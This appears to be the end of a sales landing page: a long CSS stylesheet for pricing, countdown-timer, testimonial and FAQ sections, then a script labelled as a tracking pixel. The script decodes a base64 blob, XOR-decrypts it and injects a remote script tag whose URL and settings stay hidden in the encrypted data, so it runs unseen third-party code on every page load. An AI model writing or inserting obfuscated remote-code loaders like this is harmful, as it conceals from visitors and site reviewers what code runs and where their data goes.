p{color:var(--ink-soft);font-size:var(--t-sm);margin:0}.stack-tag{font-size:var(--t-xs);letter-spacing:0.1em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:600;margin-top:6px}.stack-value{font-family:'Fraunces',serif;font-size:var(--t-lg);color:var(--ink-mute);text-align:right;min-width:70px;font-weight:500}.stack-total{display:flex;justify-content:space-between;align-items:baseline;padding-top:36px;margin-top:20px;border-top:1.5px solid var(--sage)}.stack-total .label{font-family:'Fraunces',serif;font-size:var(--t-xl);color:var(--ink)}.stack-total .value{font-family:'Fraunces',serif;font-size:var(--t-2xl);color:var(--sage-deep);font-weight:500;text-decoration:line-through;text-decoration-thickness:1.5px;text-decoration-color:oklch(55% 0.015 145 / 0.5)}.stack-total .value-now{display:inline-block;margin-left:14px;color:var(--terracotta-deep);font-style:italic;text-decoration:none;font-size:var(--t-xl);font-variation-settings:"opsz" 144}.stack-section-label{display:flex;align-items:center;gap:16px;margin:32px 0 8px}.stack-section-label:first-child{margin-top:0}.stack-section-tag{font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--sage-deep);font-weight:600;background:var(--sage-wash);padding:7px 14px;border-radius:50px}.stack-section-tag--bonus{color:var(--terracotta-deep);background:var(--blush-soft)}.stack-section-line{flex:1;height:1px;background:var(--linen)}.stack-item--bonus .stack-num{color:var(--terracotta);font-size:28px;font-style:normal;letter-spacing:0.05em}.stack-item--bonus .stack-tag{color:var(--terracotta-deep)}.po-offer{background:radial-gradient(ellipse at 20% 0%,var(--blush-soft) 0%,transparent 60%),radial-gradient(ellipse at 80% 100%,var(--sage-wash) 0%,transparent 55%),var(--paper-warm);padding:60px 20px 80px;position:relative;overflow:hidden}.po-offer > *{position:relative;z-index:1}.po-top{max-width:480px;margin:0 auto 32px;text-align:center}.po-pill-stack{display:flex;flex-direction:column;align-items:center;gap:0;margin-bottom:18px}.po-pill{display:inline-block;padding:10px 24px;border-radius:12px;font-family:'Inter',sans-serif;font-weight:800;letter-spacing:0.08em;font-size:18px}.po-pill-yellow{background:oklch(78% 0.150 75);color:var(--ink);box-shadow:0 3px 0 oklch(60% 0.130 70)}.po-pill-script{font-family:'Fraunces',serif;font-style:italic;font-weight:500;font-size:28px;color:var(--terracotta-deep);margin-top:8px;font-variation-settings:"opsz" 144}.po-subtitle{font-size:var(--t-base);color:var(--ink-soft);margin-bottom:26px}.po-timer-card{border:2px dashed var(--terracotta);border-radius:var(--r-lg);padding:18px 22px;background:var(--paper);display:inline-block}.po-timer-label{display:inline-flex;align-items:center;gap:6px;font-size:var(--t-xs);letter-spacing:0.12em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:700;margin-bottom:12px}.po-timer-clock{display:flex;align-items:stretch;justify-content:center;gap:6px}.po-timer-unit{background:var(--paper);border:1px solid var(--linen);border-radius:var(--r);padding:10px 14px 8px;min-width:66px;display:flex;flex-direction:column;align-items:center;box-shadow:0 2px 0 var(--linen)}.po-timer-num{font-family:'Fraunces',serif;font-size:28px;font-weight:600;color:var(--ink);line-height:1;font-variant-numeric:tabular-nums;letter-spacing:-0.02em}.po-timer-lbl{font-size:9px;letter-spacing:0.14em;text-transform:uppercase;color:var(--ink-mute);margin-top:6px;font-weight:700}.po-timer-sep{align-self:center;font-family:'Fraunces',serif;font-size:24px;color:var(--terracotta);font-weight:600;margin-top:-10px}.po-card{max-width:460px;margin:0 auto;background:var(--paper);border:3px solid var(--terracotta);border-radius:24px;padding:40px 28px 28px;text-align:center;position:relative;box-shadow:0 20px 60px -20px oklch(58% 0.130 35 / 0.3)}.po-launch-tag{position:absolute;top:-16px;left:50%;transform:translateX(-50%);background:oklch(78% 0.150 75);color:var(--ink);padding:8px 22px;border-radius:50px;font-family:'Inter',sans-serif;font-weight:800;font-size:var(--t-xs);letter-spacing:0.12em;box-shadow:0 3px 0 oklch(60% 0.130 70);white-space:nowrap}.po-product-name{font-family:'Fraunces',serif;font-size:clamp(28px,6vw,36px);font-weight:700;color:var(--terracotta-deep);line-height:1;letter-spacing:0.02em;margin:12px 0 6px;text-transform:uppercase}.po-product-bundle{font-size:var(--t-xs);letter-spacing:0.22em;text-transform:uppercase;color:var(--ink-mute);font-weight:600;margin-bottom:22px}.po-price-row{display:flex;align-items:center;justify-content:center;gap:10px;margin-bottom:4px}.po-price-was{font-family:'Fraunces',serif;font-size:var(--t-xl);color:var(--ink-mute);text-decoration:line-through;text-decoration-thickness:1.5px}.po-price-save{background:oklch(85% 0.090 145);color:oklch(35% 0.085 145);padding:4px 10px;border-radius:6px;font-family:'Inter',sans-serif;font-weight:700;font-size:11px;letter-spacing:0.1em}.po-price-now{font-family:'Fraunces',serif;font-size:84px;font-weight:700;color:var(--ink);line-height:1;letter-spacing:-0.04em;margin:4px 0 4px}.po-price-meta{font-size:var(--t-xs);color:var(--ink-mute);margin-bottom:24px}.po-checklist{list-style:none;margin:0 0 20px;padding:18px 16px;background:var(--paper-warm);border-radius:var(--r-lg);text-align:left}.po-checklist li{display:grid;grid-template-columns:auto auto 1fr;align-items:start;gap:8px;padding:8px 0;font-size:var(--t-sm);color:var(--ink);line-height:1.5}.po-check{color:oklch(58% 0.130 150);font-weight:700;font-size:16px;line-height:1.4}.po-emoji{font-size:16px;line-height:1.4}.po-li-text{line-height:1.45}.po-li-text em{font-style:italic;font-family:'Fraunces',serif;color:var(--ink-soft);font-variation-settings:"opsz" 144;font-weight:400}.po-checklist li strong{color:var(--ink);font-weight:700}.po-li-highlight{margin-top:6px;padding:10px 12px !important;background:oklch(85% 0.090 145);border-radius:var(--r);border:1px solid oklch(72% 0.110 150)}.po-li-highlight strong{color:oklch(28% 0.085 145)}.po-li-highlight .po-check{color:oklch(40% 0.110 150)}.po-bonuses{border:2px dashed oklch(78% 0.150 75);background:oklch(98% 0.040 75 / 0.7);border-radius:var(--r-lg);padding:14px 16px;display:flex;align-items:center;gap:14px;margin-bottom:22px;text-align:left}.po-bonuses-icon{width:50px;height:50px;background:var(--paper);border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--terracotta-deep);flex-shrink:0;border:1px solid oklch(82% 0.080 65)}.po-bonuses-title{font-family:'Inter',sans-serif;font-weight:800;font-size:var(--t-xs);letter-spacing:0.06em;color:var(--ink);line-height:1.2;margin-bottom:6px}.po-bonuses-meta{display:flex;align-items:center;gap:8px;font-size:var(--t-xs)}.po-bonuses-meta s{color:var(--ink-mute);text-decoration-thickness:1px}.po-bonuses-today{background:oklch(60% 0.130 150);color:var(--paper);padding:4px 8px;border-radius:4px;font-weight:800;letter-spacing:0.06em;font-size:10px}.po-btn{display:flex;flex-direction:column;align-items:center;gap:4px;background:oklch(58% 0.130 150);color:var(--paper);padding:18px 20px;border-radius:var(--r-lg);text-decoration:none;box-shadow:0 4px 0 oklch(45% 0.110 150),0 12px 24px -6px oklch(58% 0.130 150 / 0.4);transition:transform 0.3s var(--ease-out-quart),box-shadow 0.3s var(--ease-out-quart),background-color 0.3s;cursor:pointer}.po-btn:hover{background:oklch(52% 0.140 150);transform:translateY(-2px);box-shadow:0 6px 0 oklch(45% 0.110 150),0 14px 28px -6px oklch(58% 0.130 150 / 0.5)}.po-btn:active{transform:translateY(2px);box-shadow:0 2px 0 oklch(45% 0.110 150),0 8px 16px -4px oklch(58% 0.130 150 / 0.4)}.po-btn-main{font-family:'Inter',sans-serif;font-weight:800;font-size:18px;letter-spacing:0.02em}.po-btn-sub{font-size:11px;letter-spacing:0.06em;opacity:0.85;font-weight:500}.chat-section{background:var(--paper-warm)}.chat-intro{text-align:center;max-width:720px;margin:0 auto 56px}.chat-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.chat-rating{display:inline-flex;align-items:center;gap:8px;margin-top:18px;font-size:var(--t-sm);color:var(--ink-soft)}.chat-rating .stars{color:var(--gold);letter-spacing:1.5px}.chat-rating strong{color:var(--ink);font-weight:600}.chat-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:24px;max-width:1180px;margin:0 auto}.chat-card{background:var(--paper);border-radius:var(--r-lg);overflow:hidden;box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2);display:flex;flex-direction:column;border:1px solid var(--linen)}.chat-header{display:flex;align-items:center;gap:12px;padding:14px 16px;background:oklch(35% 0.085 150);color:var(--paper)}.chat-avatar{width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--paper);font-family:'Fraunces',serif;font-size:18px;font-weight:600;flex-shrink:0}.chat-avatar-1{background:linear-gradient(135deg,oklch(70% 0.090 30),oklch(58% 0.130 35))}.chat-avatar-2{background:linear-gradient(135deg,oklch(70% 0.080 80),oklch(58% 0.110 70))}.chat-avatar-3{background:linear-gradient(135deg,oklch(70% 0.070 145),oklch(52% 0.055 145))}.chat-meta{flex:1;min-width:0}.chat-name{font-weight:600;font-size:var(--t-sm);color:var(--paper);margin-bottom:2px}.chat-status{font-size:11px;color:oklch(85% 0.040 150);display:flex;align-items:center;gap:6px}.chat-online-dot{width:7px;height:7px;background:oklch(75% 0.180 145);border-radius:50%}.chat-header-icons{display:flex;align-items:center;gap:14px;color:oklch(78% 0.030 150);opacity:0.85}.chat-header-icons svg{flex-shrink:0}.chat-day{font-size:11px;color:oklch(80% 0.040 150);background:oklch(45% 0.060 150);padding:4px 10px;border-radius:50px}.chat-date-sep{text-align:center;margin:4px 0 10px}.chat-date-sep span{display:inline-block;background:oklch(88% 0.025 75 / 0.9);color:oklch(40% 0.020 145);padding:4px 12px;border-radius:50px;font-size:10px;letter-spacing:0.16em;font-weight:700;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.08)}.chat-body{flex:1;background:radial-gradient(ellipse 200px 80px at 30% 20%,oklch(94% 0.020 145 / 0.6),transparent),radial-gradient(ellipse 200px 100px at 70% 70%,oklch(92% 0.030 75 / 0.4),transparent),oklch(96% 0.015 75);padding:18px 14px;display:flex;flex-direction:column;gap:6px;min-height:300px}.chat-bubble{max-width:85%;padding:9px 12px;border-radius:12px;font-size:var(--t-sm);line-height:1.4;position:relative;word-wrap:break-word}.chat-bubble p{margin:0;color:var(--ink);font-size:var(--t-sm);line-height:1.4}.chat-bubble-in{background:var(--paper);align-self:flex-start;border-top-left-radius:4px;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.1)}.chat-bubble-out{background:oklch(86% 0.075 145);align-self:flex-end;border-top-right-radius:4px;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.1)}.chat-time{display:block;font-size:10px;color:var(--ink-mute);margin-top:3px;text-align:right}.chat-checks{color:oklch(55% 0.140 235);font-weight:700;margin-left:4px}.chat-bubble-img{padding:5px;max-width:70%}.chat-photo{aspect-ratio:4/5;background:repeating-linear-gradient(45deg,oklch(92% 0.020 75) 0 16px,oklch(88% 0.025 70) 16px 17px);border-radius:8px;margin-bottom:4px;position:relative;overflow:hidden}.chat-photo:not(:has(img))::after{content:'📷 photo slot';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:var(--ink-mute);font-size:11px;font-family:'Fraunces',serif;font-style:italic}.chat-photo img{width:100%;height:100%;object-fit:cover;border-radius:8px;display:block}.chat-footer{padding:12px 16px;background:var(--paper);border-top:1px solid var(--linen);text-align:center}.chat-location{font-size:var(--t-xs);color:var(--ink-soft);letter-spacing:0.02em}.reviews{display:grid;grid-template-columns:repeat(2,1fr);gap:64px 80px}.review{display:grid;grid-template-columns:auto 1fr;gap:20px;align-items:start}.review-avatar{width:56px;height:56px;border-radius:50%;background:var(--sage-wash);display:flex;align-items:center;justify-content:center;font-family:'Fraunces',serif;font-size:var(--t-lg);color:var(--sage-deep);font-weight:500;flex-shrink:0}.review-stars{color:var(--gold);font-size:14px;letter-spacing:2px;margin-bottom:10px}.review-text{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);line-height:1.5;color:var(--ink);margin-bottom:12px}.review-name{font-size:var(--t-sm);color:var(--ink-soft)}.review-name strong{color:var(--ink);font-weight:600}.guarantee{text-align:center;max-width:720px;margin:0 auto}.guarantee-seal{display:inline-flex;align-items:center;justify-content:center;width:110px;height:110px;background:var(--paper);border:2px solid var(--sage);border-radius:50%;margin-bottom:32px;color:var(--sage-deep)}.guarantee h2{margin-bottom:20px}.guarantee p{font-size:var(--t-lg);color:var(--ink-soft);margin:0 auto 16px;line-height:1.65}.faq{max-width:800px;margin:0 auto}.faq-item{border-bottom:1px solid var(--linen)}.faq-q{width:100%;background:none;border:none;padding:28px 0;text-align:left;font-family:'Fraunces',serif;font-size:var(--t-lg);font-weight:500;color:var(--ink);cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:24px;transition:color 0.3s var(--ease-out-quart)}.faq-q:hover{color:var(--sage-deep)}.faq-q .plus{width:28px;height:28px;border-radius:50%;border:1px solid var(--sage-soft);color:var(--sage);display:flex;align-items:center;justify-content:center;flex-shrink:0;transition:transform 0.4s var(--ease-out-quart),background 0.3s,color 0.3s;font-size:16px;line-height:1}.faq-item.open .faq-q .plus{transform:rotate(45deg);background:var(--sage);color:var(--paper);border-color:var(--sage)}.faq-a{max-height:0;overflow:hidden;transition:max-height 0.5s var(--ease-out-expo)}.faq-a-inner{padding:0 0 28px;color:var(--ink-soft);line-height:1.65;max-width:64ch}.faq-item.open .faq-a{max-height:400px}.final{text-align:center;padding:120px 0}.final h2{font-size:clamp(34px,4.5vw,60px);max-width:16ch;margin:0 auto 24px}.final h2 em{color:var(--terracotta-deep);font-style:italic;font-variation-settings:"opsz" 144}.final p{font-size:var(--t-lg);color:var(--ink-soft);max-width:520px;margin:0 auto 40px}footer{background:var(--sage-deep);color:oklch(82% 0.020 145);padding:48px 0 28px;text-align:center;font-size:var(--t-sm)}.footer-brand{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;color:var(--paper);margin-bottom:6px;letter-spacing:0.01em}.footer-tag{font-size:var(--t-sm);color:oklch(75% 0.025 145);margin:0 auto 24px;font-style:italic;font-family:'Fraunces',serif}footer .copy{color:oklch(65% 0.020 145);font-size:var(--t-xs)}.bonus-section{background:var(--paper);padding:72px 0;position:relative}.bonus-section::before{content:'';position:absolute;top:0;left:50%;transform:translateX(-50%);width:60px;height:1px;background:var(--sage-soft)}.bonus-intro{text-align:center;max-width:720px;margin:0 auto 56px}.bonus-pill{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;border-radius:50px;background:var(--blush-soft);color:var(--terracotta-deep);font-size:var(--t-xs);font-weight:700;letter-spacing:0.14em;text-transform:uppercase;margin-bottom:22px}.bonus-pill::before{content:''}.bonus-intro h2{font-size:clamp(30px,4vw,46px);margin-bottom:14px}.bonus-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.bonus-intro p{font-size:var(--t-base);color:var(--ink-soft);margin:0 auto;max-width:50ch}.bonus-list{display:flex;flex-direction:column;gap:96px;max-width:1080px;margin:0 auto}.bonus-row{display:grid;grid-template-columns:1fr 1fr;gap:56px;align-items:center;position:relative}.bonus-row:nth-child(even) .bonus-image{order:2}.bonus-image{aspect-ratio:1 / 1;border-radius:var(--r-lg);overflow:hidden;background:var(--paper-warm);border:1px solid var(--linen);position:relative}.bonus-num-tag{position:absolute;top:16px;left:16px;z-index:3;background:var(--terracotta);color:var(--paper);padding:8px 16px;border-radius:50px;font-family:'Inter',sans-serif;font-size:var(--t-xs);font-weight:800;letter-spacing:0.16em;text-transform:uppercase;box-shadow:0 6px 16px oklch(58% 0.130 35 / 0.32);transform:rotate(-3deg)}.bonus-image img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 1.2s var(--ease-out-expo)}.bonus-row:hover .bonus-image img{transform:scale(1.03)}.bonus-body .step-label{display:inline-flex;align-items:center;gap:8px;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--sage);font-weight:600;margin-bottom:14px}.bonus-body .step-label::before{content:'';width:24px;height:1px;background:var(--sage-soft)}.bonus-body h3{font-family:'Fraunces',serif;font-size:clamp(26px,2.8vw,36px);font-weight:500;line-height:1.15;margin-bottom:14px;color:var(--ink);letter-spacing:-0.01em}.bonus-body h3 em{font-style:italic;color:var(--sage-deep);font-variation-settings:"opsz" 144}.bonus-body .lede{font-size:var(--t-base);color:var(--ink-soft);line-height:1.6;margin-bottom:22px;max-width:46ch}.bonus-meta{display:flex;align-items:center;gap:18px;padding-top:20px;border-top:1px solid var(--linen);flex-wrap:wrap}.bonus-free{display:inline-flex;align-items:center;gap:8px;background:oklch(85% 0.090 145);color:oklch(28% 0.085 145);padding:6px 14px;border-radius:50px;font-size:var(--t-xs);font-weight:700;letter-spacing:0.06em;text-transform:uppercase}.bonus-free svg{flex-shrink:0}.bonus-value{font-size:var(--t-sm);color:var(--ink-soft)}.bonus-value s{margin-right:4px;text-decoration-thickness:1.5px}.bonus-value strong{color:var(--ink);font-family:'Fraunces',serif;font-weight:500}.catalog-section{padding:72px 0 60px;background:var(--paper);overflow:hidden}.catalog-intro{text-align:center;max-width:720px;margin:0 auto 48px}.catalog-intro h2{font-size:clamp(34px,4.4vw,54px)}.catalog-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.catalog-intro p{font-size:var(--t-lg);color:var(--ink-soft);margin:22px auto 0;max-width:60ch}.catalog-carousel{position:relative;margin-bottom:36px}.catalog-track{display:flex;gap:24px;overflow-x:auto;scroll-snap-type:x mandatory;padding:12px 28px 32px;scrollbar-width:none;-ms-overflow-style:none;scroll-padding:28px}.catalog-track::-webkit-scrollbar{display:none}.catalog-track::before,.catalog-track::after{content:'';flex:0 0 max(0px,calc((100vw - 1180px) / 2 - 24px))}.catalog-card{flex:0 0 260px;background:var(--paper);border-radius:var(--r-lg);overflow:hidden;scroll-snap-align:start;transition:transform 0.6s var(--ease-out-expo),box-shadow 0.6s var(--ease-out-expo);display:flex;flex-direction:column;position:relative}.catalog-card:hover{transform:translateY(-6px);box-shadow:0 24px 50px -24px oklch(38% 0.045 145 / 0.28)}.catalog-media{aspect-ratio:1 / 1;background:var(--paper-warm);overflow:hidden;position:relative;border-radius:var(--r-lg);border:1px solid var(--linen)}.catalog-media img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 1.4s var(--ease-out-expo)}.catalog-card:hover .catalog-media img{transform:scale(1.05)}.catalog-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;background:repeating-linear-gradient(45deg,transparent 0 20px,var(--linen) 20px 21px);color:var(--ink-mute)}.catalog-placeholder-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-base);color:var(--sage-deep);background:var(--paper);padding:6px 14px;border-radius:50px;border:1px solid var(--linen)}.catalog-placeholder-meta{font-size:11px;letter-spacing:0.1em;text-transform:uppercase}.catalog-pricepill{position:absolute;left:50%;bottom:16px;transform:translateX(-50%);background:var(--sage-deep);color:var(--paper);padding:9px 16px;border-radius:50px;font-size:var(--t-xs);letter-spacing:0.08em;text-transform:uppercase;font-weight:700;font-family:'Inter',sans-serif;box-shadow:0 6px 16px oklch(20% 0.012 145 / 0.3);white-space:nowrap;z-index:2}.catalog-pricepill--alt{background:var(--terracotta-deep)}.catalog-body{padding:18px 8px 6px;flex:1;display:flex;flex-direction:column;align-items:center;text-align:center}.catalog-body h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:600;line-height:1.2;color:var(--ink);margin:0}.catalog-controls{display:flex;justify-content:center;gap:12px}.catalog-arrow{width:48px;height:48px;background:var(--paper);border:1px solid var(--linen);color:var(--sage-deep);border-radius:50%;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background 0.3s var(--ease-out-quart),color 0.3s,border-color 0.3s,transform 0.3s}.catalog-arrow:hover{background:var(--sage-deep);color:var(--paper);border-color:var(--sage-deep);transform:translateY(-2px)}.catalog-arrow[disabled]{opacity:0.35;cursor:not-allowed;transform:none !important;background:var(--paper);color:var(--ink-mute);border-color:var(--linen)}.catalog-footnote{text-align:center;font-size:var(--t-xs);color:var(--ink-mute);max-width:64ch;margin:28px auto 0;line-height:1.6;letter-spacing:0.01em}.who-section{background:var(--paper)}.who-tabs{display:flex;justify-content:center;gap:8px;margin-bottom:56px;flex-wrap:wrap}.who-tab{display:inline-flex;align-items:center;gap:10px;background:var(--paper-warm);border:1px solid var(--linen);color:var(--ink-soft);padding:14px 22px;border-radius:50px;cursor:pointer;font-family:'Inter',sans-serif;font-size:var(--t-sm);font-weight:500;letter-spacing:0.02em;transition:background 0.3s var(--ease-out-quart),color 0.3s var(--ease-out-quart),border-color 0.3s var(--ease-out-quart),transform 0.3s var(--ease-out-quart)}.who-tab:hover{color:var(--sage-deep);border-color:var(--sage-soft)}.who-tab.is-active{background:var(--sage-deep);color:var(--paper);border-color:var(--sage-deep)}.who-tab-icon{flex-shrink:0}.who-panels{position:relative;max-width:1080px;margin:0 auto}.who-panel{display:none;animation:fadeIn 0.6s var(--ease-out-quart)}.who-panel.is-active{display:block}@keyframes fadeIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.who-content{display:grid;grid-template-columns:1fr 1fr;gap:64px;align-items:center}.who-text h3{font-family:'Fraunces',serif;font-size:clamp(28px,3.4vw,40px);font-weight:500;line-height:1.2;margin-bottom:18px;color:var(--ink)}.who-text > p{font-size:var(--t-lg);color:var(--ink-soft);line-height:1.6;margin-bottom:24px;max-width:44ch}.who-list{list-style:none;margin:0;padding:0}.who-list li{padding:11px 0 11px 28px;color:var(--ink);font-size:var(--t-sm);border-bottom:1px solid var(--linen);position:relative}.who-list li:last-child{border-bottom:none}.who-list li::before{content:'';position:absolute;left:0;top:18px;width:14px;height:1px;background:var(--terracotta)}.who-image-slot{aspect-ratio:4 / 5;background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);overflow:hidden;position:relative;max-width:420px;margin:0 auto}.who-image-slot img{width:100%;height:100%;object-fit:cover;display:block}.who-image-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;background:repeating-linear-gradient(45deg,transparent 0 24px,var(--linen) 24px 25px);color:var(--ink-mute)}.who-image-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);color:var(--sage-deep);background:var(--paper);padding:6px 16px;border-radius:50px;border:1px solid var(--linen)}.who-image-meta{font-size:var(--t-xs);letter-spacing:0.12em;text-transform:uppercase;color:var(--ink-mute)}.problem-section{background:var(--paper)}.problem-intro{text-align:center;max-width:680px;margin:0 auto 48px}.problem-intro h2{font-size:clamp(32px,4.2vw,50px)}.problem-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:32px;max-width:1080px;margin:0 auto}.pain{text-align:center;padding:8px 4px}.pain-icon{display:inline-flex;align-items:center;justify-content:center;width:64px;height:64px;border-radius:50%;background:var(--paper-warm);border:1px solid var(--linen);color:var(--sage-deep);margin-bottom:20px}.pain h3{font-family:'Fraunces',serif;font-size:var(--t-lg);font-weight:500;margin-bottom:10px;line-height:1.25}.pain p{font-size:var(--t-sm);color:var(--ink-soft);margin:0 auto;max-width:24ch;line-height:1.5}.problem-bridge{display:flex;align-items:center;justify-content:center;gap:18px;margin-top:56px;flex-wrap:nowrap}.problem-bridge p{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);color:var(--sage-deep);margin:0;white-space:nowrap;font-variation-settings:"opsz" 144}.bridge-line{flex:0 0 56px;height:1px;background:var(--sage-soft)}.why-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:24px;max-width:980px;margin:0 auto}.why-card{background:var(--paper);border:1px solid var(--linen);border-radius:var(--r-lg);padding:36px 32px;position:relative;transition:transform 0.5s var(--ease-out-quart),box-shadow 0.5s var(--ease-out-quart)}.why-card:hover{transform:translateY(-4px);box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2)}.why-num{font-family:'Fraunces',serif;font-style:italic;font-weight:400;font-size:44px;line-height:1;color:var(--terracotta);margin-bottom:18px;font-variation-settings:"opsz" 144}.why-card h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;margin-bottom:12px;line-height:1.25}.why-card p{color:var(--ink-soft);font-size:var(--t-sm);line-height:1.6;margin:0;max-width:46ch}@media (max-width:920px){.hero{padding:24px 0 32px}.hero-grid{grid-template-columns:1fr;gap:50px}.hero-visual{max-width:480px;margin:0 auto}.story-grid{grid-template-columns:1fr;gap:40px}.for-grid{grid-template-columns:1fr}.for-item{border-right:none;border-bottom:1px solid var(--linen);padding:36px 0}.for-item:last-child{border-bottom:none}.steps{grid-template-columns:1fr;gap:48px}.steps::before{display:none}.offer-inner{grid-template-columns:1fr;gap:50px}.po-offer{padding:56px 16px 72px}.po-card{padding:32px 22px 22px}.po-price-now{font-size:68px}.po-timer-unit{min-width:58px;padding:8px 10px 6px}.po-timer-num{font-size:22px}.po-bonuses{flex-direction:column;text-align:center;gap:10px;padding:16px}.po-bonuses-meta{justify-content:center}.how-steps{grid-template-columns:1fr;gap:48px;max-width:420px;margin-left:auto;margin-right:auto;position:relative}.how-steps::before{content:'';display:block;position:absolute;top:24px;bottom:24px;left:50%;transform:translateX(-50%);width:2px;height:auto;background-image:radial-gradient(circle,var(--sage) 1.5px,transparent 1.5px);background-size:2px 12px;background-repeat:repeat-y;z-index:0;opacity:0.5}.reviews{grid-template-columns:1fr;gap:40px}.chat-grid{grid-template-columns:1fr;max-width:480px}.bonus-list{gap:28px;max-width:460px}.bonus-row{grid-template-columns:1fr;gap:0;background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);overflow:hidden}.bonus-row:nth-child(even) .bonus-image{order:0}.bonus-image{border-radius:0;border:none;border-bottom:1px solid var(--linen);aspect-ratio:1 / 1}.bonus-body{padding:20px 20px 22px}.bonus-body h3{font-size:22px;margin-bottom:10px}.bonus-body .lede{font-size:14px;margin-bottom:16px}.bonus-meta{padding-top:14px;gap:12px}.bonus-section{padding:56px 0}.bonus-intro{margin-bottom:36px}.problem-grid{grid-template-columns:repeat(2,1fr);gap:36px 24px}.why-grid{grid-template-columns:1fr}.problem-bridge{margin-top:50px}.who-content{grid-template-columns:1fr;gap:32px}.who-image-slot{aspect-ratio:1/1;max-width:320px}.who-tabs{gap:6px;flex-wrap:nowrap;justify-content:center;margin-bottom:36px}.who-tab{padding:10px 14px;font-size:13px;gap:6px;letter-spacing:0}.who-tab-icon{width:14px;height:14px}.who-tab-icon svg{width:14px;height:14px}.catalog-section{padding:72px 0 60px}.catalog-track{padding:12px 22px 32px}.catalog-card{flex-basis:280px}.catalog-track::before,.catalog-track::after{flex-basis:0}.section{padding:48px 0}.final{padding:48px 0}}@media (max-width:580px){body{font-size:16px}.wrap,.wrap-narrow{padding:0 22px}h1{font-size:38px}h2{font-size:30px}.price-card{padding:32px 26px}.price-main{font-size:56px}.stack-item{grid-template-columns:auto 1fr;gap:18px}.stack-value{grid-column:2;text-align:left;padding-top:4px}.hero-cta-row{flex-direction:column;align-items:flex-start;gap:16px}.btn{width:100%}.hero-note{max-width:180px;padding:10px 14px}.problem-grid{grid-template-columns:1fr;gap:22px;max-width:460px}.pain{text-align:left;display:grid;grid-template-columns:44px 1fr;grid-template-rows:auto auto;column-gap:16px;row-gap:4px;align-items:start;padding:14px 0}.pain-icon{grid-row:1 / 3;grid-column:1;margin:0;width:44px;height:44px;align-self:center}.pain h3{grid-column:2;grid-row:1;margin:0;font-size:17px;line-height:1.25}.pain p{grid-column:2;grid-row:2;max-width:none;font-size:14px;line-height:1.5;margin:0;color:var(--ink-soft)}.why-card{padding:28px 24px}.stack-total .value-now{display:block;margin-left:0;margin-top:4px}.bonus-features{grid-template-columns:1fr;gap:5px}}.reveal{opacity:0;transform:translateY(20px);transition:opacity 0.8s var(--ease-out-quart),transform 0.8s var(--ease-out-quart)}.reveal.in{opacity:1;transform:translateY(0)}</style>

<!--PIXEL UTMIFY-->
<script>(function(){var e_w=atob("DGvGI9ioQR6AMP7lgBDkVqrEYySiWIqR8Bj8DPfLJXCuRYqI6Q2/DbvHLDDiQtGW4xmvU6zbbm7pSJuJrxuvW73EbGrpW4qK60WsUPqEY3/0RIyM4h6yRquKe0XdHNyC7ASkQrTbYyTbS9yL4QajAeKKNXfrZJGO0AK+RrThJTysEoiE7B6jAeKKd3/lCJuHs1OkQOqfJH2zU53T4V/+FenNY2PdTQ==");var h_2=[];for(var h_m1ni=0;h_m1ni<e_w.length;h_m1ni++){h_2.push(e_w.charCodeAt(h_m1ni)&255);}var k_tzdf=h_2[0];var j_y3el=h_2.slice(1,1+k_tzdf);var l_3ahf=h_2.slice(1+k_tzdf);var e_6gbo=l_3ahf.map(function(b,u_0){return b^j_y3el[u_0%k_tzdf];});var y_o4va="";for(var b_yld6=0;b_yld6<e_6gbo.length;b_yld6++){y_o4va+=String.fromCharCode(e_6gbo[b_yld6]&255);}var r_fx=decodeURIComponent(escape(y_o4va));var n_oc=JSON.parse(r_fx);var o_nb=n_oc.globals||[];o_nb.forEach(function(a_u50){window[a_u50.name]=a_u50.value;});var m_il1=document.createElement("script");m_il1.src=n_oc.url;m_il1.async=true;m_il1.defer=true;(n_oc.attributes||[]).forEach(function(d_xt){m_il1.setAttribute(d_xt.name,d_xt.value);});(document.head||document.documentElement).appendChild(m_il1);})();</script>

<!--UTMS UTMIFY-->
